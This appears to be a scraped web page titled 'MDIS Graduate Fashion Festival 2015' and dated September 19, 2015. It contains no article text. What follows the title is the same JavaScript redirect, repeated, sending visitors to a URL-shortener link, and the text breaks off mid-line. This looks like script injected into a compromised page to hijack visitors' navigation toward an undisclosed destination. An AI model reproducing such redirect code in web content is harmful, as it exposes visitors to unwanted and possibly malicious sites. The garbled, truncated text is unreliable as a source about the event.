
MDIS Graduate Fashion Festival 2015
September 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...